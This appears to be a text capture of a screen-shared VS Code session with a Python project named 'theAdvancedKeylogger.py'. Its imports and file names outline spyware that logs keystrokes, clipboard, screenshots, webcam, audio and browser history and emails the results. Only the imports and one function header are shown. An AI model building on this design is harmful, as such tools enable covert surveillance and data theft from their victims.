 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
20
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5, M
sendEmail.py
Mute
Start Video
Security
1
Participants
Chat
New Share
Pause Share
Annotate
Apps
More
You are screen sharing
Stop Share
Record Alt+R
Reactions
Disable Annotation for Others
Hide Names of Annotators
Hide Floating Meeting Controls Ctrl+Alt+Shift+H
Share sound
Optimize for video clip
Meeting Info
End Alt+Q
theAdvancedKeylogger.py > main
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=1 in 3.032 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 65.472 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 71.748 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=0 in 29.022 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Mostly cloudy
3:00 AM
10/04/2022